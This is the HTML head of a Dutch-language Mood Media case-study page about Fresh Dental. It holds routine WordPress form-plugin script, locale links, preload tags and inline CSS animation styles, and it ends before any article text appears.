

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moodmedia.com/nl/case-studies/fresh-dental/
body_size: 56026
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="nl-NL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="nl-NL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="nl-NL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="nl-NL">
<!--<![endif]-->
<head> <script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>

	<meta charset="UTF-8" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://moodmedia.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://moodmedia.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-au" href="https://moodmedia.com/au/case-studies/fresh-dental/" />
<link rel="alternate" hreflang="nl-be" href="https://moodmedia.com/be-nl/case-studies/fresh-dental/" />
<link rel="alternate" hreflang="fr-be" href="https://moodmedia.com/be-fr/etudes-de-cas/fresh-dental/" />
<link rel="alternate" hreflang="cs-cz" href="https://moodmedia.com/cz/pripadove-studie/cerstve-zubni/" />
<link rel="alternate" hreflang="de-de" href="https://moodmedia.com/de/case-studies/fresh-dental/" />
<link rel="alternate" hreflang="es-es" href="https://moodmedia.com/es/casos-de-exito/fresh-dental/" />
<link rel="alternate" hreflang="fr-fr" href="https://moodmedia.com/fr/etudes-de-cas/fresh-dental/" />
<link rel="alternate" hreflang="el-gr" href="https://moodmedia.com/gr/case-studies/fresh-dental/" />
<link rel="alternate" hreflang="en-ae" href="https://moodmedia.com/ae/case-studies/fresh-dental/" />
<link rel="alternate" hreflang="he-il" href="https://moodmedia.com/il/case-study/%d7%a8%d7%a4%d7%95%d7%90%d7%aa-%d7%a9%d7%99%d7%a0%d7%99%d7%99%d7%9d/" />
<link rel="alternate" hreflang="en-ie" href="https://moodmedia.com/ie/case-studies/fresh-dental/" />
<link rel="alternate" hreflang="it-it" href="https://moodmedia.com/it/casi-di-studio/dentale-fresco/" />
<link rel="alternate" hreflang="hu-hu" href="https://moodmedia.com/hu/esettanulmanyok/fresh-dental/" />
<link rel="alternate" hreflang="nl-nl" href="https://moodmedia.com/nl/case-studies/fresh-dental/" />
<link rel="alternate" hreflang="de-at" href="https://moodmedia.com/at/case-studies/fresh-dental/" />
<link rel="alternate" hreflang="pl-pl" href="https://moodmedia.com/pl/studia-przypadkow/fresh-dental/" />
<link rel="alternate" hreflang="ro-ro" href="https://moodmedia.com/ro/case-studies/fresh-dental/" />
<link rel="alternate" hreflang="en-gb" href="https://moodmedia.com/gb/case-studies/fresh-dental/" />
<link rel="alternate" hreflang="en-za" href="https://moodmedia.com/en/case-studies/fresh-dental/" />
<link rel="alternate" hreflang="x-default" href="https://moodmedia.com/en/case-studies/fresh-dental/" />
<!-- This site is tracked with the HandL UTM Grabber v3 (3.1.9) - https://www.utmgrabber.com/ --> 

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fresh Dental | Mood Media Nederland</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2019/08/fresh-dental.jpg' as='image' fetchpriority='high' />
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/au.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/be.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/cz.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gr.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/he.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/at.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gb.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/us.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta%20Standard%20Regular.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%)scale(1)}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale));visibility:hidden}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes 0}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;overflow-wrap:normal!important}.screen-reader-text:focus{clip-path:none;color:#444;z-index:100000;background-color:#ddd;width:auto;height:auto;padding:15px 23px 14px;font-size:1em;line-height:normal;text-decoration:none;display:block;top:5px;left:5px;clip:auto!important}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wpml-ls-menu-item .wpml-ls-flag{vertical-align:baseline;display:inline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:.3em}ul .wpml-ls-menu-item a{align-items:center;display:flex}.dtq-animated-text-head{margin:0!important;padding:0!important}.dtq-module .dtq-animated-text-head{font-size:22px}.dtq-animated-text-head{padding-bottom:0;line-height:1}ul.dtq-animated-text-slide{transform:translateY(3px)}.dtq-animated-text .typed-cursor{opacity:0;visibility:hidden;min-width:1px;max-width:1px}.dtq-text-animation.dtq-animated-text-main{display:inline-block}.dtq-animated-text-prefix span,.dtq-animated-text-suffix span{vertical-align:middle;line-height:1;display:inline-block}.dtq-animated-text-slide li{line-height:1;list-style:none;display:none}.dtq-animated-text-slide li.text-in{display:block}@keyframes dtq-blink{50%{opacity:0}}.animated.hinge{animation-duration:2s}@-webkit-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@-webkit-keyframes swing{to,20%,40%,60%,80%{transform-origin:top}20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@-webkit-keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@-webkit-keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@-webkit-keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@-webkit-keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@-webkit-keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@-webkit-keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 